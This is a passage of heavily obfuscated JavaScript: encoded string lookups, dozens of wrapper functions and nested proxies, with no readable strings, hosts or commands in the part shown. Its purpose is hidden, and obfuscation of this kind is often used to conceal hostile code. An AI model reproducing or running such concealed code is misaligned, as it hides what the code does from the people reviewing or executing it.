_0x7e15d9+_0x2c878a;},_0x3f5f24[_0x4bdd50('(PQ3',0x38a,0x5b8,0x3b3,0x7cf)]=_0x171ac4('0S]!',0x59b,0x5b7,0x1e4,0x2a7),_0x3f5f24[_0x171ac4('$nRQ',0xa6c,0x8ea,0xa31,0x893)]=_0x5b6a61('0)Cl',0x858,0xa04,0xa33,0x56d),_0x3f5f24[_0x4bdd50('R$al',0x53d,0x18e,0x8a5,0x39c)]=function(_0x34f53a,_0xc92d36){return _0x34f53a+_0xc92d36;},_0x3f5f24[_0x4bdd50('(PQ3',0x966,0x51d,0xb61,0xaaa)]=function(_0x165779,_0xfef9a4){return _0x165779+_0xfef9a4;},_0x3f5f24[_0x4bdd50('Q$9U',0x4bc,0x12e,0x7d6,0x465)]=_0x4bdd50('#z1R',0x82b,0xc1e,0x925,0x54e)+_0x5b6a61('m^Au',0x517,0x4fb,0x628,0x356),_0x3f5f24[_0x5b6a61('^sy$',0x4dc,0x8fa,0x67f,0x3a7)]=function(_0x2f1c19,_0x3a20db){return _0x2f1c19+_0x3a20db;},_0x3f5f24[_0x4bdd50('wZ6n',0x71e,0xabf,0x92e,0x66b)]=function(_0xc229ed,_0x2230a4){return _0xc229ed+_0x2230a4;},_0x3f5f24[_0x3a6973('(*Z7',0xb19,0x9ed,0xd41,0xe47)]=function(_0x5704fc,_0x25f583){return _0x5704fc+_0x25f583;},_0x3f5f24[_0x4bdd50('z6#Q',0x978,0x570,0xc7e,0xd15)]=function(_0x87f6e0,_0x193fb7){return _0x87f6e0+_0x193fb7;},_0x3f5f24[_0x171ac4('NXGI',0x411,0x70c,0x4e7,0x6ff)]=function(_0xb5b0ee,_0x415081){return _0xb5b0ee(_0x415081);},_0x3f5f24[_0x4bdd50('Jfxt',0x4b2,0x5cb,0x1c2,0x486)]=function(_0xb4aff5,_0x9e6a10){return _0xb4aff5(_0x9e6a10);},_0x3f5f24[_0x4aa7a0('wZ6n',0x908,0x691,0x92c,0x474)]=function(_0x16f53f,_0x294b85){return _0x16f53f+_0x294b85;},_0x3f5f24[_0x3a6973('F&T)',0x685,0x8d0,0x9d6,0x66e)]=function(_0x38e67f,_0x24ec34){return _0x38e67f+_0x24ec34;},_0x3f5f24[_0x4bdd50('gk9l',0xbc9,0x828,0xd9d,0xb2c)]=_0x4aa7a0('I1bl',0x853,0xc13,0x6ff,0x642)+_0x4bdd50('^sy$',0x661,0x7a6,0x900,0x1ea)+_0x4bdd50('LjgN',0x4f8,0x890,0x2a8,0x37f)+_0x4aa7a0('NXGI',0x2c7,0x302,0x5,-0x1c7)+_0x4bdd50('baqR',0xbcc,0x9dc,0x7cf,0xf64),_0x3f5f24[_0x4aa7a0('tYhl',0x961,0x840,0x7e5,0xba9)]=function(_0x31e805,_0x1d0303){return _0x31e805!==_0x1d0303;},_0x3f5f24[_0x171ac4('0)Cl',0x52c,0x3c0,0x32e,0x46f)]=_0x4aa7a0('#z1R',0x60a,0x174,0x813,0x862)+'T',_0x3f5f24[_0x4aa7a0('gk9l',0x2be,0x46c,0x481,0x679)]=function(_0x52d753,_0x3806ac,_0x5c7732){return _0x52d753(_0x3806ac,_0x5c7732);},_0x3f5f24[_0x5b6a61('afxt',0x514,0x612,0xcd,0x459)]=function(_0x37a972,_0x1249d7){return _0x37a972+_0x1249d7;},_0x3f5f24[_0x4aa7a0('M3&]',0x4df,0x219,0x750,0x1fd)]=function(_0x52847f,_0x260337){return _0x52847f+_0x260337;},_0x3f5f24[_0x4aa7a0('cZfB',0x7b4,0x4b6,0x5c8,0x8fb)]=function(_0x431e8f,_0x1000cb){return _0x431e8f+_0x1000cb;},_0x3f5f24[_0x4bdd50('I1bl',0x2b8,0x65b,0x2bd,0x4d2)]=_0x5b6a61('S#2t',0xb37,0xbbe,0x7a1,0xcb2),_0x3f5f24[_0x3a6973('w@gw',0x6cc,0x6ac,0x326,0x242)]=function(_0x541291,_0x1cd33b){return _0x541291===_0x1cd33b;},_0x3f5f24[_0x4bdd50('kbRl',0x990,0x7ad,0xc74,0xa6b)]=_0x4aa7a0('Lm*4',0x4d5,0x2d5,0x5d6,0x308)+'t',_0x3f5f24[_0x5b6a61('afxt',0x8a2,0x6f1,0x6d7,0x931)]=function(_0x5083b2,_0x264a60){return _0x5083b2===_0x264a60;},_0x3f5f24[_0x4aa7a0('c2@a',0x680,0x4f7,0xa5f,0x826)]=_0x3a6973('gk9l',0x706,0x7f5,0x63e,0x2d5)+_0x4aa7a0('#U#*',0x277,-0xe5,-0x43,0x230),_0x3f5f24[_0x4bdd50('m^Au',0x42f,0x236,0x421,0x5e0)]=function(_0x565bd9,_0x599f46){return _0x565bd9!==_0x599f46;},_0x3f5f24[_0x4aa7a0('(*Z7',0x87c,0x6c7,0x86b,0x897)]=_0x4aa7a0('tYhl',0x869,0xd1a,0xab6,0x5a7),_0x3f5f24[_0x4bdd50('Ajs$',0x8a5,0x5a6,0x770,0xa89)]=function(_0x156c0e,_0xf8b382){return _0x156c0e===_0xf8b382;},_0x3f5f24[_0x171ac4('R$al',0x66f,0x54a,0xa38,0x21d)]=_0x4bdd50('LjgN',0x7ce,0xbfd,0x957,0x5f4),_0x3f5f24[_0x4bdd50('#z1R',0x91d,0xc2b,0xa59,0x8f0)]=_0x4bdd50('F&T)',0x63d,0x28e,0x772,0x469),_0x3f5f24[_0x4aa7a0('F&T)',0x8ad,0x7d6,0x6c5,0xa87)]=_0x4aa7a0('zs4x',0x6bd,0x6b9,0x983,0xab7)+'r',_0x3f5f24[_0x4aa7a0('3(gU',0x97c,0xcf4,0xcb7,0xa36)]=function(_0x10bf9e,_0x365676){return _0x10bf9e(_0x365676);},_0x3f5f24[_0x171ac4('*D$]',0x83e,0xb93,0x648,0x486)]=_0x171ac4('baqR',0x9d1,0x5b7,0x6ab,0xddb),_0x3f5f24[_0x171ac4('F&T)',0x779,0x3e5,0xaac,0xbec)]=_0x4bdd50('NXGI',0xa2f,0xe3d,0xe56,0xa98)+'an',_0x3f5f24[_0x4bdd50('R$al',0x5d0,0x532,0x842,0x8e8)]=function(_0x1a0fbc,_0x2819c7){return _0x1a0fbc!==_0x2819c7;},_0x3f5f24[_0x171ac4('Lm*4',0x34f,-0xa8,0x5c9,0x630)]=_0x4bdd50('S#2t',0xa5c,0xe9e,0x9f9,0x7d2),_0x3f5f24[_0x4bdd50('Ut8#',0xa6e,0x786,0x9ca,0xd59)]=_0x4bdd50('3(gU',0x83f,0xbfe,0x8da,0x6bb),_0x3f5f24[_0x171ac4('Q$9U',0x9c6,0xd6d,0xaf2,0xd64)]=_0x171ac4('Ajs$',0xaf2,0x98d,0x711,0x6a3)+_0x4bdd50('%dgq',0x613,0x6b8,0x274,0xa4b)+_0x4bdd50(']Ff%',0x434,0x2c0,0x340,0x5a7),_0x3f5f24[_0x4aa7a0('Ut8#',0x92f,0xca7,0x747,0x78a)]=_0x4aa7a0('$nRQ',0x8a4,0x53e,0xc15,0x55f),_0x3f5f24[_0x3a6973('baqR',0x3dc,0x680,0x583,0x163)]=_0x4aa7a0('c2@a',0x563,0x7de,0x4ff,0x9c8),_0x3f5f24[_0x5b6a61('2qmg',0xa7d,0x644,0x648,0xeaa)]=function(_0x3a74dd,_0x29d8a5){return _0x3a74dd<_0x29d8a5;},_0x3f5f24[_0x3a6973('M3&]',0x2cb,0x565,0x6dc,0x6dd)]=function(_0x868559,_0x1ffbe8){return _0x868559===_0x1ffbe8;},_0x3f5f24[_0x5b6a61('2qmg',0xbd7,0x760,0xa0c,0x1036)]=_0x4bdd50('m^Au',0x8f2,0x71c,0xa50,0xb54),_0x3f5f24[_0x4aa7a0('oljd',0x427,0x117,0x44,0x705)]=_0x3a6973('i2CJ',0x9ee,0x541,0xda8,0x8ad),_0x3f5f24[_0x4bdd50('Lm*4',0x37c,-0xbb,0x27c,0x36)]=function(_0x38cbd8,_0x5428db){return _0x38cbd8===_0x5428db;},_0x3f5f24[_0x3a6973('afxt',0xa7f,0xdb8,0x64f,0x63d)]=function(_0x3afd76,_0x49c603){return _0x3afd76+_0x49c603;},_0x3f5f24[_0x4aa7a0('*D$]',0x53c,0x624,0x191,0x2d5)]=function(_0x48ba2b,_0x2c2421){return _0x48ba2b+_0x2c2421;},_0x3f5f24[_0x4bdd50('S#2t',0x644,0x994,0xa10,0x22e)]=function(_0x22bb96,_0x344467){return _0x22bb96+_0x344467;},_0x3f5f24[_0x171ac4('cZfB',0x4d8,0x18a,0x857,0x521)]=_0x4bdd50('(PQ3',0x839,0x822,0xc27,0xc46),_0x3f5f24[_0x3a6973('#z1R',0xbcb,0xe8e,0x78e,0xedc)]=function(_0x27ff3e,_0x445b3b){return _0x27ff3e<_0x445b3b;},_0x3f5f24[_0x5b6a61('tYhl',0x301,0x5d2,-0xc1,0x227)]=_0x171ac4('#z1R',0xb8e,0x6db,0x841,0xf77),_0x3f5f24[_0x4bdd50('#z1R',0x57c,0x773,0x38a,0x889)]=_0x3a6973('c#fl',0x44b,0x624,0x1a,0x5ae),_0x3f5f24[_0x5b6a61('0S]!',0x913,0x9a7,0x763,0x65a)]=function(_0x225b89,_0x9272af){return _0x225b89!==_0x9272af;},_0x3f5f24[_0x171ac4('F&T)',0x3ba,0x60a,0x120,0x712)]=_0x3a6973('wZ6n',0xb42,0xe7d,0xe06,0xa66),_0x3f5f24[_0x4aa7a0('U4(T',0x288,0x667,-0x38,0x1b3)]=function(_0x2cb8bf,_0x323c3d,_0x45eb5b){return _0x2cb8bf(_0x323c3d,_0x45eb5b);},_0x3f5f24[_0x5b6a61('R$al',0x5e5,0x793,0x373,0x3d4)]=function(_0x21d929,_0x46818b){return _0x21d929===_0x46818b;},_0x3f5f24[_0x4aa7a0('Jfxt',0x5e9,0x403,0x489,0x5a1)]=_0x4aa7a0('z6#Q',0x5aa,0x593,0x4bd,0x625),_0x3f5f24[_0x4aa7a0('$nRQ',0x7cf,0x62c,0x670,0x945)]=_0x171ac4('c2@a',0x341,0x62,0x4d8,0x25c),_0x3f5f24[_0x4aa7a0('Ajs$',0x6e3,0x736,0x880,0x9d8)]=_0x4aa7a0('M3&]',0x542,0x8b6,0x221,0x380),_0x3f5f24[_0x5b6a61('PyVT',0x3c7,0x2f0,-0x88,0x12f)]=_0x5b6a61('%dgq',0x450,0x7fc,0xe4,0x7d9),_0x3f5f24[_0x3a6973('#H4b',0x317,0x3c3,0x3e2,-0xc3)]=function(_0x80fdcd,_0x3444bd){return _0x80fdcd!==_0x3444bd;},_0x3f5f24[_0x5b6a61('PKJ(',0x67f,0x1d9,0x428,0x616)]=_0x3a6973('c2@a',0x2e0,0x5e0,0x67e,0x2d4),_0x3f5f24[_0x5b6a61('NXGI',0xb4d,0x77d,0xf03,0x9cd)]=_0x171ac4('(PQ3',0x94d,0x648,0x5e1,0xb5e),_0x3f5f24[_0x3a6973('c#fl',0x57f,0x982,0x47c,0x60b)]=_0x4aa7a0('c2@a',0x5f0,0x7a7,0x8d6,0xa5c),_0x3f5f24[_0x171ac4('I1bl',0x757,0x70d,0x905,0x84b)]=_0x171ac4('U4(T',0x65f,0x665,0x2b8,0x9e8),_0x3f5f24[_0x171ac4('*D$]',0x958,0xc3b,0xa86,0xa6d)]=function(_0x442dc0,_0x3c57da){return _0x442dc0===_0x3c57da;},_0x3f5f24[_0x3a6973('tYhl',0xa04,0xc0a,0xc3e,0x5b0)]=function(_0x2c1de4,_0x1d8b9c){return _0x2c1de4+_0x1d8b9c;},_0x3f5f24[_0x4bdd50('I1bl',0x555,0x9a5,0x95f,0x1e8)]=function(_0x1b9095,_0x176663){return _0x1b9095+_0x176663;},_0x3f5f24[_0x5b6a61('PyVT',0x2df,0x1,0x4f3,0x177)]=function(_0x36579a,_0x2d52e2){return _0x36579a+_0x2d52e2;},_0x3f5f24[_0x5b6a61('Lm*4',0x39a,0x62c,0x2b4,0x7c3)]=function(_0xc693e3,_0x5567da){return _0xc693e3+_0x5567da;},_0x3f5f24[_0x5b6a61('#z1R',0x973,0x6c5,0xc43,0xd28)]=function(_0x5b75f4,_0x5da7e6){return _0x5b75f4+_0x5da7e6;},_0x3f5f24[_0x3a6973('(*Z7',0xbad,0xaf2,0xf95,0x967)]=function(_0x1781aa,_0x366a12){return _0x1781aa(_0x366a12);},_0x3f5f24[_0x3a6973('#H4b',0x703,0x366,0xb68,0x849)]=function(_0x3d474c,_0x59ea5d){return _0x3d474c+_0x59ea5d;},_0x3f5f24[_0x4bdd50('3(gU',0x8ce,0x8ca,0xcbf,0xa68)]=_0x4bdd50('zEN6',0x9d2,0xacc,0x88a,0x8a7)+_0x4aa7a0('kbRl',0xb72,0x851,0xeeb,0xcc4)+_0x3a6973('*D$]',0x305,0x707,0x308,0x70e)+_0x4aa7a0('zs4x',0x594,0x314,0x1f5,0x73e),_0x3f5f24[_0x4aa7a0('cZfB',0x3b1,0x31a,0x7d6,0x42c)]=_0x4bdd50('c#fl',0x3fd,0x31a,0x230,0x3)+_0x5b6a61('c#fl',0xad8,0x76b,0xc99,0x795)+_0x5b6a61('PKJ(',0x7d9,0x4e3,0x40c,0x629)+_0x4bdd50('tYhl',0x4a0,0x60a,0xe8,0x415)+_0x5b6a61('oljd',0xa0f,0x5d8,0x6a3,0x7f1)+_0x4aa7a0('CLhT',0x916,0xc9b,0x8eb,0xa13)+'\x20)',_0x3f5f24[_0x5b6a61('tYhl',0x2cd,0x3cb,0xf8,0x40c)]=function(_0x4f49b2,_0x55793b){return _0x4f49b2(_0x55793b);},_0x3f5f24[_0x171ac4('0S]!',0xa8a,0x68b,0x781,0xe3c)]=_0x4aa7a0('oljd',0x5f5,0x30c,0x819,0x692),_0x3f5f24[_0x4aa7a0('baqR',0x479,0x4a3,0x5b,0xc7)]=function(_0x4bd01c,_0x51de72){return _0x4bd01c===_0x51de72;},_0x3f5f24[_0x3a6973('#U#*',0x61b,0x506,0x58c,0x960)]=_0x5b6a61('gk9l',0xb94,0x80e,0xfd6,0x9ea),_0x3f5f24[_0x3a6973('Ajs$',0x44c,0x38f,0x27d,0x8d6)]=_0x3a6973('#z1R',0x8f3,0x774,0x791,0x818),_0x3f5f24[_0x171ac4(')BCr',0x565,0x1c7,0x565,0x379)]=function(_0xdf8fcb,_0x30025b){return _0xdf8fcb<_0x30025b;},_0x3f5f24[_0x4bdd50('tYhl',0x677,0x359,0x58e,0x218)]=function(_0x394d5a,_0x151a57){return _0x394d5a===_0x151a57;},_0x3f5f24[_0x171ac4('Ut8#',0x397,0x416,-0x4d,0x792)]=_0x171ac4('I1bl',0x906,0x956,0xcd9,0x4e6),_0x3f5f24[_0x171ac4('zs4x',0x5c1,0x840,0x5f7,0x95a)]=function(_0x24aad5,_0x6db92d){return _0x24aad5===_0x6db92d;},_0x3f5f24[_0x5b6a61('#H4b',0x75d,0x2e8,0x3cd,0x874)]=_0x171ac4('zs4x',0xa46,0xa3b,0x5b7,0xe40),_0x3f5f24[_0x4bdd50('CLhT',0x319,0x137,0xf5,0x61e)]=_0x4aa7a0('gk9l',0x5ae,0x721,0x6b3,0x7b3),_0x3f5f24[_0x5b6a61('baqR',0x401,-0xa5,0x702,0x6bf)]=function(_0x3f312f,_0x53a016){return _0x3f312f!==_0x53a016;},_0x3f5f24[_0x3a6973('gk9l',0x2bb,0x696,-0x183,-0x152)]=function(_0x5c7806,_0x54f65f){return _0x5c7806!==_0x54f65f;},_0x3f5f24[_0x4bdd50('$nRQ',0x611,0x7ab,0x920,0xa1b)]=function(_0x13738d,_0x122e80){return _0x13738d!==_0x122e80;},_0x3f5f24[_0x4bdd50('c2@a',0x487,0x3a0,0x570,0x2df)]=function(_0x485d9a,_0x30108d){return _0x485d9a!==_0x30108d;},_0x3f5f24[_0x3a6973('kLXT',0x59d,0x694,0x324,0x767)]=_0x5b6a61('m^Au',0xb66,0x9e6,0xd0b,0x6c7),_0x3f5f24[_0x171ac4('PyVT',0x8d2,0x940,0x766,0x60c)]=_0x4bdd50('kLXT',0x4b9,0x423,0x177,0x1e),_0x3f5f24[_0x171ac4('z6#Q',0x2e6,-0x1c9,-0x69,0x235)]=_0x4bdd50('baqR',0x87f,0xa63,0x553,0x8ca)+_0x171ac4('CLhT',0x771,0x99a,0x8a2,0x35b)+_0x5b6a61('S#2t',0x298,0x340,-0xf8,-0x38),_0x3f5f24[_0x3a6973('cZfB',0xafe,0xf1d,0xf63,0xc51)]=_0x4bdd50('wUQM',0x2d7,0x14f,0x437,0x15a)+_0x3a6973('0)Cl',0x651,0x980,0x9b8,0x89c)+_0x4bdd50('PyVT',0x461,0x579,0x7e8,0x4ec)+'d',_0x3f5f24[_0x4aa7a0('3(gU',0x845,0xb38,0x785,0xa20)]=_0x171ac4('I1bl',0x9b6,0x52a,0xc62,0xc99)+_0x5b6a61('I1bl',0x558,0x976,0x4da,0x723)+_0x4bdd50('c#fl',0x4fe,0x721,0x238,0x226)+'e',_0x3f5f24[_0x3a6973('R$al',0x675,0x4f1,0x99f,0x950)]=function(_0x560147,_0x4f5692){return _0x560147+_0x4f5692;},_0x3f5f24[_0x4bdd50('c#fl',0x7d8,0x974,0x884,0x3e8)]=_0x5b6a61('2qmg',0x373,0x54,-0xe8,0x44a),_0x3f5f24[_0x3a6973('^sy$',0x8c2,0x47b,0x8e0,0x442)]=_0x4bdd50('baqR',0xbd5,0xa46,0xa04,0x745),_0x3f5f24[_0x3a6973('i2CJ',0x9e9,0xb28,0xe5c,0x97a)]=_0x3a6973(')BCr',0x323,0x7c5,0x39a,0x29),_0x3f5f24[_0x4bdd50('i2CJ',0x6c0,0xa80,0x78d,0x976)]=function(_0xd9827f,_0x5efcc8){return _0xd9827f+_0x5efcc8;},_0x3f5f24[_0x3a6973('0S]!',0xbca,0xef4,0xdee,0xb38)]=function(_0x42d471,_0x1a9ae8){return _0x42d471(_0x1a9ae8);},_0x3f5f24[_0x3a6973('(*Z7',0x330,0x595,0xe4,0x307)]=_0x4aa7a0(']Ff%',0x9a7,0x8ef,0x596,0xd0b)+_0x4aa7a0('Lm*4',0x4ed,0x469,0x481,0x68a)+'4',_0x3f5f24[_0x4aa7a0('F&T)',0x939,0xb27,0x745,0x998)]=function(_0x20a697,_0x56c827){return _0x20a697===_0x56c827;},_0x3f5f24[_0x4bdd50('LjgN',0x540,0x3fb,0x609,0x739)]=function(_0x4c96ff,_0x436643){return _0x4c96ff!==_0x436643;},_0x3f5f24[_0x5b6a61('CLhT',0x8dc,0xb8d,0x442,0x882)]=function(_0x474fac,_0x4f6ae4,_0x3f6a81){return _0x474fac(_0x4f6ae4,_0x3f6a81);},_0x3f5f24[_0x4aa7a0('kLXT',0x956,0x56b,0x8ee,0xa51)]=_0x4bdd50('Q$9U',0x2da,0x34,0x363,0x12c)+_0x171ac4('CLhT',0x802,0xa55,0x609,0x837)+_0x171ac4('(*Z7',0x686,0x56d,0x5ba,0x30d),_0x3f5f24[_0x171ac4('zEN6',0xa8c,0x898,0x7c6,0xbfd)]=_0x171ac4('Ajs$',0x9a9,0x69d,0x65a,0x60b)+'er',_0x3f5f24[_0x4aa7a0('2qmg',0x9fd,0x9b8,0xaea,0x600)]=_0x3a6973('afxt',0x640,0x943,0x45b,0x331),_0x3f5f24[_0x171ac4('U4(T',0xb0f,0xc8d,0xc61,0x84c)]=_0x5b6a61(']Ff%',0x408,0x4ae,0x86c,0x80c),_0x3f5f24[_0x3a6973('LjgN',0x377,-0x8b,0x6e1,-0x10e)]=_0x4bdd50('zs4x',0x717,0x328,0xb55,0x975),_0x3f5f24[_0x5b6a61('i2CJ',0x91f,0xc69,0x702,0xdcf)]=_0x3a6973('%dgq',0x5e3,0x384,0x7d8,0x5d6),_0x3f5f24[_0x4aa7a0('Ajs$',0x85d,0xbf6,0xc55,0xc6c)]=_0x4aa7a0('tYhl',0x8c5,0x97c,0x6db,0x628),_0x3f5f24[_0x4aa7a0('0S]!',0x9e8,0x683,0x615,0x645)]=_0x171ac4('0)Cl',0x500,0x534,0x58a,0x627),_0x3f5f24[_0x5b6a61('Jfxt',0xbb6,0x819,0x8dc,0xff7)]=_0x3a6973('z6#Q',0x6f7,0x884,0x5ca,0x6ba),_0x3f5f24[_0x4aa7a0('wUQM',0xa1e,0x66a,0xa9b,0xdea)]=function(_0x2120a1,_0x4834c1){return _0x2120a1===_0x4834c1;},_0x3f5f24[_0x4bdd50('tYhl',0x99a,0x5fc,0x8e1,0x947)]=_0x4bdd50('M3&]',0x630,0x7a3,0x901,0x6f8),_0x3f5f24[_0x3a6973('(PQ3',0x800,0x8c4,0x49f,0x4a7)]=_0x3a6973('Ut8#',0x824,0x6bf,0x791,0xa0d),_0x3f5f24[_0x3a6973('3(gU',0x2a0,0x31,-0x175,0x380)]=_0x3a6973('$nRQ',0x3cb,0x1ca,0xbe,0x537),_0x3f5f24[_0x5b6a61('LjgN',0x3a6,0x90,-0x54,0x169)]=_0x4bdd50('U4(T',0xb88,0x997,0xbea,0x891),_0x3f5f24[_0x5b6a61('wUQM',0x7f3,0x984,0x8db,0x4ae)]=function(_0x1c0b71,_0x59d211){return _0x1c0b71!==_0x59d211;},_0x3f5f24[_0x4bdd50('#U#*',0x751,0x88e,0xaf3,0x4fb)]=_0x4bdd50('R$al',0x3ca,0x262,0x851,0x145),_0x3f5f24[_0x171ac4('Jfxt',0xaa6,0x7bb,0x60d,0x604)]=function(_0xb10a34,_0x244f32){return _0xb10a34!==_0x244f32;},_0x3f5f24[_0x4bdd50('Q$9U',0x3e1,0x287,0x719,0x27b)]=_0x4aa7a0('%dgq',0xb17,0x914,0x7da,0x707),_0x3f5f24[_0x4bdd50('PKJ(',0x95d,0xb8d,0xc10,0xccc)]=function(_0x363f97,_0x1c27a6){return _0x363f97+_0x1c27a6;},_0x3f5f24[_0x171ac4('baqR',0x86a,0x882,0xc13,0x7ac)]=_0x171ac4('Jfxt',0x682,0x71d,0xb15,0x6d1),_0x3f5f24[_0x171ac4('w@gw',0xbae,0xaec,0xbac,0xf86)]=_0x4bdd50(']Ff%',0x67d,0x5c2,0x547,0x55f),_0x3f5f24[_0x5b6a61('c2@a',0xa30,0xe0d,0x5ae,0xe6f)]=function(_0x5b66fd,_0xdda56a){return _0x5b66fd!==_0xdda56a;},_0x3f5f24[_0x4aa7a0('3(gU',0x307,0x55,0x408,0x168)]=_0x3a6973('CLhT',0x398,0x6e2,0x1f8,0xe7),_0x3f5f24[_0x4bdd50('#U#*',0x9bd,0xddb,0x55f,0x577)]=_0x5b6a61('Jfxt',0xbcd,0xf90,0x8ee,0xc3d),_0x3f5f24[_0x5b6a61('PKJ(',0x528,0x687,0x48b,0x6a2)]=function(_0x45ce72,_0x43c066){return _0x45ce72!==_0x43c066;},_0x3f5f24[_0x171ac4('M3&]',0x2b4,0x574,0x1ad,0x65d)]=function(_0x36ed69,_0x274c3f){return _0x36ed69!==_0x274c3f;},_0x3f5f24[_0x3a6973('3(gU',0x6ed,0x63e,0x491,0xa85)]=_0x5b6a61('z6#Q',0x519,0x23f,0x551,0x6a0);var _0x5b6b12=_0x3f5f24,_0x4125de=function(){var _0x584500=function(_0x43190d,_0x144d13,_0x257d46,_0x11033b,_0x3a4111){return _0x5b6a61(_0x43190d,_0x3a4111- -0x162,_0x257d46-0x1b3,_0x11033b-0xe3,_0x3a4111-0x18);},_0x5b59a6=function(_0x22fb14,_0x23b690,_0x4b6920,_0x345526,_0x311e51){return _0x171ac4(_0x22fb14,_0x311e51- -0x162,_0x4b6920-0x194,_0x345526-0x1aa,_0x311e51-0x77);},_0x270187=function(_0x48e13b,_0x11d57f,_0x6310b,_0x5086cb,_0x4bb6c8){return _0x4aa7a0(_0x48e13b,_0x4bb6c8- -0x162,_0x6310b-0xfc,_0x5086cb-0x19c,_0x4bb6c8-0x1bd);},_0x568cae=function(_0x398e0c,_0x40e060,_0x105b77,_0x4dc189,_0x4055aa){return _0x4bdd50(_0x398e0c,_0x4055aa- -0x162,_0x105b77-0x17b,_0x4dc189-0x1ef,_0x4055aa-0xbe);},_0x2aedb8=function(_0x258513,_0x2097a2,_0xd1ad95,_0x28056a,_0x313e36){return _0x4aa7a0(_0x258513,_0x313e36- -0x162,_0xd1ad95-0x40,_0x28056a-0x35,_0x313e36-0x1e4);},_0x44ceca={};_0x44ceca[_0x584500('R$al',0x9a7,0xd16,0x9c7,0x9bc)]=function(_0x15040a,_0xf39286){var _0x4d2f49=function(_0x49ec95,_0x599a93,_0x4f5e39,_0x436e30,_0x13542d){return _0x584500(_0x49ec95,_0x599a93-0x190,_0x4f5e39-0x19e,_0x436e30-0x18d,_0x13542d-0x188);};return _0x5b6b12[_0x4d2f49('*D$]',0x2cb,0x688,0x426,0x721)](_0x15040a,_0xf39286);},_0x44ceca[_0x584500('zs4x',0x323,0x3fd,0x7f6,0x4d8)]=function(_0x3790be,_0x11a9d7,_0x44c805){var _0x5913aa=function(_0x305156,_0x4d9d7d,_0x51b2e1,_0x22199d,_0x1e1ce6){return _0x5b59a6(_0x305156,_0x4d9d7d-0x196,_0x51b2e1-0xa4,_0x22199d-0xd0,_0x1e1ce6-0x4b);};return _0x5b6b12[_0x5913aa('0S]!',0x3b0,0x110,0x3e7,0x2b6)](_0x3790be,_0x11a9d7,_0x44c805);},_0x44ceca[_0x5b59a6('i2CJ',0x4a6,0x562,0x389,0x40b)]=function(_0x163694,_0x46ff01){var _0x1c817c=function(_0x16a6fe,_0x6b29b0,_0x465943,_0x4ba0fd,_0x25c61b){return _0x270187(_0x4ba0fd,_0x6b29b0-0x1e2,_0x465943-0x54,_0x4ba0fd-0x1e1,_0x16a6fe- -0x3e0);};return _0x5b6b12[_0x1c817c(0x413,0x466,-0x19,'I1bl',0x841)](_0x163694,_0x46ff01);},_0x44ceca[_0x5b59a6('^sy$',0x393,0xb1f,0x2df,0x775)]=_0x5b6b12[_0x5b59a6('CLhT',0x52,-0x1,0x165,0x277)],_0x44ceca[_0x5b59a6('kLXT',0x91f,0x9ca,0xec1,0xa23)]=_0x5b6b12[_0x568cae('zEN6',0x3c1,-0x59,-0x15f,0x352)],_0x44ceca[_0x270187('PKJ(',0x88f,0x7b0,0x1fc,0x5aa)]=function(_0x56dada,_0x116f73){var _0x3178df=function(_0x1b9df6,_0x2991fd,_0x4645e5,_0xddeb1b,_0x52ae45){return _0x568cae(_0x52ae45,_0x2991fd-0x105,_0x4645e5-0x18f,_0xddeb1b-0x160,_0xddeb1b- -0x371);};return _0x5b6b12[_0x3178df(0xa5f,0x86b,0xa9c,0x63b,'i2CJ')](_0x56dada,_0x116f73);},_0x44ceca[_0x5b59a6('#z1R',0x5ad,0x5ef,0x378,0x81b)]=_0x5b6b12[_0x584500('gk9l',0x47f,0x4ba,0x426,0x69d)],_0x44ceca[_0x5b59a6('^sy$',0x4c0,0x5bb,0x4c9,0x805)]=_0x5b6b12[_0x584500('LjgN',-0x14e,-0x25e,-0x21f,0x168)];var _0x5c394d=_0x44ceca;if(_0x5b6b12[_0x2aedb8('m^Au',0x848,0x5b4,0x51e,0x955)](_0x5b6b12[_0x2aedb8('NXGI',0xb11,0x9ae,0x8c1,0x736)],_0x5b6b12[_0x568cae('tIXH',0x741,0x793,0x89d,0x6f8)])){function _0x56f1be(){var _0x5c93f9=function(_0x1b326f,_0x2de630,_0x766758,_0x25eeed,_0x4949cf){return _0x270187(_0x2de630,_0x2de630-0x20,_0x766758-0x1ea,_0x25eeed-0x2c,_0x4949cf- -0x20c);};if(_0x2a8fd7){var _0x4515c2=_0x4dd223[_0x5c93f9(0x29b,'afxt',0x6d1,0x58,0x343)](_0x3507f2,arguments);return _0x377aaf=null,_0x4515c2;}}}else{var _0x2716d1=!![];return function(_0x598394,_0x19e3b3){var _0x122a08=function(_0x377df3,_0x505ec1,_0x17e792,_0x2583a6,_0x997aef){return _0x270187(_0x17e792,_0x505ec1-0x185,_0x17e792-0x112,_0x2583a6-0x7a,_0x2583a6-0x1a9);},_0x4b5dcc=function(_0x49f3a4,_0x1f5647,_0x50b0f7,_0x48488a,_0x3e7157){return _0x5b59a6(_0x50b0f7,_0x1f5647-0x57,_0x50b0f7-0x1da,_0x48488a-0x1c8,_0x48488a-0x1a9);},_0x50c823=function(_0x5c3f3b,_0x1bed01,_0x56aa7f,_0x1bf86d,_0x171457){return _0x568cae(_0x56aa7f,_0x1bed01-0x1f3,_0x56aa7f-0x117,_0x1bf86d-0x19c,_0x1bf86d-0x1a9);};if(_0x5b6b12[_0x122a08(0x1ee,0x31c,'cZfB',0x35a,0x3c8)](_0x5b6b12[_0x122a08(0x9cd,0x27b,'R$al',0x5a0,0x14f)],_0x5b6b12[_0x4b5dcc(0xcd5,0xd13,'#z1R',0x996,0xbd5)])){var _0x35ff87=_0x2716d1?function(){var _0x4673fc=function(_0x7aa7b3,_0x8b84f9,_0x56a62b,_0x65ce7b,_0x57dffb){return _0x122a08(_0x7aa7b3-0x2e,_0x8b84f9-0x11c,_0x65ce7b,_0x57dffb-0x140,_0x57dffb-0xdd);},_0x21ae34=function(_0x173745,_0x328e3f,_0x146484,_0x1f3ce9,_0x5a3ef8){return _0x4b5dcc(_0x173745-0x69,_0x328e3f-0x92,_0x1f3ce9,_0x5a3ef8-0x140,_0x5a3ef8-0x1aa);},_0x4355a8=function(_0x2d3c1b,_0x2762fa,_0x2fabf0,_0x4790b6,_0x5cd4f8){return _0x50c823(_0x2d3c1b-0x27,_0x2762fa-0x16,_0x4790b6,_0x5cd4f8-0x140,_0x5cd4f8-0x37);},_0x27b657=function(_0x23da20,_0xe43a07,_0x8386a2,_0x3e2e52,_0x14751a){return _0x4b5dcc(_0x23da20-0x92,_0xe43a07-0x1e5,_0x3e2e52,_0x14751a-0x140,_0x14751a-0x120);},_0x210c57=function(_0x18c91c,_0x4ad0b8,_0x33f679,_0x2bef2d,_0x3009ba){return 